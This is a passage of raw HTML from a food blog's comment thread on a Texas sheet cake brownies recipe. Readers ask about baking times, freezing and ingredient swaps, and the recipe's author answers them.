alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">December 3, 2023 at 7:33 pm</p><div
class="beyond_comment_body page-content"><p>Hi Elaine. You can but they will have quite a reduction in taste and consistency.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1572760#respond" data-commentid=1572760 data-postid=64489 data-belowelement=div-comment-1572760 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1567131><div
id=div-comment-1567131 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6d98d2fcfd648aa7b62f6661d400bb1898e8120a721743a1d19f2a1ec7f0ba91?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d98d2fcfd648aa7b62f6661d400bb1898e8120a721743a1d19f2a1ec7f0ba91?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Ginger Clark</p><p
class="font-opensans-reg comment-date">October 6, 2023 at 4:22 pm</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-1.svg alt="1 star" width=80 height=16><br>
I made this and the little cupcakes were cooked too long at even 20 minutes. Then the frosting &#8211; when I added an entire bag of powdered sugar I couldn’t even stir it. Not enough liquids.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1567131#respond" data-commentid=1567131 data-postid=64489 data-belowelement=div-comment-1567131 data-respondelement=respond data-replyto="Reply to Ginger Clark" aria-label="Reply to Ginger Clark">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1567264><div
id=div-comment-1567264 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">October 9, 2023 at 1:29 am</p><div
class="beyond_comment_body page-content"><p>Hi, Ginger. I&#8217;ve never had these miniature muffin-type brownies cook in that short of time. It could be that you have a really hot oven (or I have a slower oven). Most bags of sugar are two pounds (not one pound). This recipe uses only one pound of powdered sugar. I&#8217;ve served this recipe multiple times and never had a problem with it. Sorry you didn&#8217;t achieve the same success. Have a great week.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1567264#respond" data-commentid=1567264 data-postid=64489 data-belowelement=div-comment-1567264 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1562035><div
id=div-comment-1562035 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0fc2b2b5bd4f945309b79c84219a3e8f39dc4ff0ef7aac01bb15a392bfc088f6?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fc2b2b5bd4f945309b79c84219a3e8f39dc4ff0ef7aac01bb15a392bfc088f6?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Kim</p><p
class="font-opensans-reg comment-date">July 27, 2023 at 4:27 pm</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-3.svg alt="3 stars" width=80 height=16><br>
First batch way dry, cooked second pan 20 minutes.. still dry so last pan cooked 15 minutes and they were perfect.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1562035#respond" data-commentid=1562035 data-postid=64489 data-belowelement=div-comment-1562035 data-respondelement=respond data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1562047><div
id=div-comment-1562047 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">July 27, 2023 at 7:44 pm</p><div
class="beyond_comment_body page-content"><p>Hi Kim, I think it depends on the oven (obviously) and the kind of pan used to bake in. I usually use glass/ceramic so it takes longer. So glad you stuck with the recipe because it&#8217;s a keeper.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1562047#respond" data-commentid=1562047 data-postid=64489 data-belowelement=div-comment-1562047 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1540341><div
id=div-comment-1540341 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/23fff1a95cee726f00aaa330d3c66c3ff78dfd75ae93791eda9e5f4dbc4289da?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/23fff1a95cee726f00aaa330d3c66c3ff78dfd75ae93791eda9e5f4dbc4289da?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://Pinterest class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Vicki Sandstrom</p>
</a><p
class="font-opensans-reg comment-date">October 19, 2022 at 8:36 pm</p><div
class="beyond_comment_body page-content"><p>What about using salted butter in this recipe?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1540341#respond" data-commentid=1540341 data-postid=64489 data-belowelement=div-comment-1540341 data-respondelement=respond data-replyto="Reply to Vicki Sandstrom" aria-label="Reply to Vicki Sandstrom">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1540367><div
id=div-comment-1540367 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 20, 2022 at 7:36 am</p><div
class="beyond_comment_body page-content"><p>Hi Vicki. I think that would be fine.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1540367#respond" data-commentid=1540367 data-postid=64489 data-belowelement=div-comment-1540367 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1335469><div
id=div-comment-1335469 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/e722a6e4702c1ba94f999ec928fecbbb5b276eb20cb0aab9c70adf821a8cf0a6?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e722a6e4702c1ba94f999ec928fecbbb5b276eb20cb0aab9c70adf821a8cf0a6?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Heather</p><p
class="font-opensans-reg comment-date">July 8, 2021 at 2:03 pm</p><div
class="beyond_comment_body page-content"><p>Would these be able to be frozen and for how long? Thank you</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1335469#respond" data-commentid=1335469 data-postid=64489 data-belowelement=div-comment-1335469 data-respondelement=respond data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1335987><div
id=div-comment-1335987 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">July 10, 2021 at 8:59 am</p><div
class="beyond_comment_body page-content"><p>Hi, Heather, yes I freeze them all the time. You can freeze them up to six months or so, but any longer than that and they may start drying out.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1335987#respond" data-commentid=1335987 data-postid=64489 data-belowelement=div-comment-1335987 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1318212><div
id=div-comment-1318212 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/016aa91901a7be66b2cac65ac3c7f3bf7c26a4019fea288d60e6344907acda66?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/016aa91901a7be66b2cac65ac3c7f3bf7c26a4019fea288d60e6344907acda66?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Sue</p><p
class="font-opensans-reg comment-date">May 24, 2021 at 11:53 pm</p><div
class="beyond_comment_body page-content"><p>I would like to mention that the complete bar of unsweetened chocolate is 4oz. I used 4 squares which turned out to be only 1oz. So my brownies weren’t as chocolatey as I would have liked. They were still good, but I learned about the difference in packaging of the chocolate! The fudgy frosting turned out great, so all was not lost. Looking forward to another go!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1318212#respond" data-commentid=1318212 data-postid=64489 data-belowelement=div-comment-1318212 data-respondelement=respond data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1318525><div
id=div-comment-1318525 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">May 25, 2021 at 9:38 am</p><div
class="beyond_comment_body page-content"><p>Hi, Sue. Thanks for the tip.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1318525#respond" data-commentid=1318525 data-postid=64489 data-belowelement=div-comment-1318525 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1" id=comment-1230380><div
id=div-comment-1230380 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/86a086cff8d1a58e589dcdea9496839e98886d94d6dc3c8757dc1d32536d1cba?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/86a086cff8d1a58e589dcdea9496839e98886d94d6dc3c8757dc1d32536d1cba?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Kristy</p><p
class="font-opensans-reg comment-date">August 25, 2020 at 12:35 pm</p><div
class="beyond_comment_body page-content"><p>Hi, if making as a sheet cake what would be the cooking time. Thank you.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1230380#respond" data-commentid=1230380 data-postid=64489 data-belowelement=div-comment-1230380 data-respondelement=respond data-replyto="Reply to Kristy" aria-label="Reply to Kristy">Reply</a></div></div></div></div>
</li>
<li
class="comment odd alt thread-even depth-1 parent" id=comment-1182370><div
id=div-comment-1182370 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/bacb0ca644dda4245860c6644145ee9cbae35d78f0b7f056728e113cc778ea89?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bacb0ca644dda4245860c6644145ee9cbae35d78f0b7f056728e113cc778ea89?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Juju</p><p
class="font-opensans-reg comment-date">March 7, 2020 at 12:22 pm</p><div
class="beyond_comment_body page-content"><p>I only have a regular muffin pan.  What would the cooking time be on them?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1182370#respond" data-commentid=1182370 data-postid=64489 data-belowelement=div-comment-1182370 data-respondelement=respond data-replyto="Reply to Juju" aria-label="Reply to Juju">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-1182762><div
id=div-comment-1182762 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 9, 2020 at 6:15 am</p><div
class="beyond_comment_body page-content"><p>Hi, Julu. You&#8217;re probably looking at about 20-30 minutes.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1182762#respond" data-commentid=1182762 data-postid=64489 data-belowelement=div-comment-1182762 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-1170991><div
id=div-comment-1170991 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/9e883c6c5300639dce974069c2462ccd0521406628d057da1cb889f5831bf11d?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e883c6c5300639dce974069c2462ccd0521406628d057da1cb889f5831bf11d?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">pat</p><p
class="font-opensans-reg comment-date">January 8, 2020 at 1:39 pm</p><div
class="beyond_comment_body page-content"><p>48?  really?  maybe mini muffins?  I got only 24</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1170991#respond" data-commentid=1170991 data-postid=64489 data-belowelement=div-comment-1170991 data-respondelement=respond data-replyto="Reply to pat" aria-label="Reply to pat">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-1170999><div
id=div-comment-1170999 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">January 8, 2020 at 2:32 pm</p><div
class="beyond_comment_body page-content"><p>Yes, Pat, I used miniature muffin tins for these. Sorry if I didn&#8217;t make that clear.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1170999#respond" data-commentid=1170999 data-postid=64489 data-belowelement=div-comment-1170999 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment odd alt thread-even depth-1 parent" id=comment-1152211><div
id=div-comment-1152211 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/ce8f71e2d0451811d157f552aa0974f05de94967bd1581b110cc3f557d31a5ed?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce8f71e2d0451811d157f552aa0974f05de94967bd1581b110cc3f557d31a5ed?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Jessie</p><p
class="font-opensans-reg comment-date">September 25, 2019 at 4:31 pm</p><div
class="beyond_comment_body page-content"><p>Is it okay to leave the pecans out??</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1152211#respond" data-commentid=1152211 data-postid=64489 data-belowelement=div-comment-1152211 data-respondelement=respond data-replyto="Reply to Jessie" aria-label="Reply to Jessie">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-1152212><div
id=div-comment-1152212 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 25, 2019 at 4:42 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Jessie. Yes, you can or substitute any other kind of nuts that you like or can eat.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1152212#respond" data-commentid=1152212 data-postid=64489 data-belowelement=div-comment-1152212 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-1134766><div
id=div-comment-1134766 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/cf49e173bdb26ec156dd68d8634ab0d6ad014ff5f35673e3a409a895d6316900?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf49e173bdb26ec156dd68d8634ab0d6ad014ff5f35673e3a409a895d6316900?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Dawn</p><p
class="font-opensans-reg comment-date">May 6, 2019 at 9:15 am</p><div
class="beyond_comment_body page-content"><p>Can you add peanut butter to the frosting?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1134766#respond" data-commentid=1134766 data-postid=64489 data-belowelement=div-comment-1134766 data-respondelement=respond data-replyto="Reply to Dawn" aria-label="Reply to Dawn">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2 parent" id=comment-1134785><div
id=div-comment-1134785 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">May 6, 2019 at 12:09 pm</p><div
class="beyond_comment_body page-content"><p>I have not done that, Dawn, but I bet it would be delicious. The only thing is it may thicken the icing too much. You may have to add a little butter or cream to thin it out a little bit. Otherwise, the icing may not spread well.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1134785#respond" data-commentid=1134785 data-postid=64489 data-belowelement=div-comment-1134785 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment odd alt depth-3" id=comment-1135318><div
id=div-comment-1135318 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Anonymous</p><p
class="font-opensans-reg comment-date">May 9, 2019 at 10:12 am</p><div
class="beyond_comment_body page-content"><p>Ok, thanks.  I will let you kmow</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1135318#respond" data-commentid=1135318 data-postid=64489 data-belowelement=div-comment-1135318 data-respondelement=respond data-replyto="Reply to Anonymous" aria-label="Reply to Anonymous">Reply</a></div></div></div></div>
</li></ol>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1111710><div
id=div-comment-1111710 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/99966adc4edcbb27c2bb77df6de2a329b15e812c72a19e5640945b79a45deaa9?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/99966adc4edcbb27c2bb77df6de2a329b15e812c72a19e5640945b79a45deaa9?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://Pintrest class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Judy Groh</p>
</a><p
class="font-opensans-reg comment-date">January 10, 2019 at 12:27 pm</p><div
class="beyond_comment_body page-content"><p>How many ounces of chocolate ?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1111710#respond" data-commentid=1111710 data-postid=64489 data-belowelement=div-comment-1111710 data-respondelement=respond data-replyto="Reply to Judy Groh" aria-label="Reply to Judy Groh">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1111916><div
id=div-comment-1111916 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">January 11, 2019 at 12:39 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Judy. Four one-ounce squares baking chocolate or 12 tbsp. cocoa.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1111916#respond" data-commentid=1111916 data-postid=64489 data-belowelement=div-comment-1111916 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1078246><div
id=div-comment-1078246 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
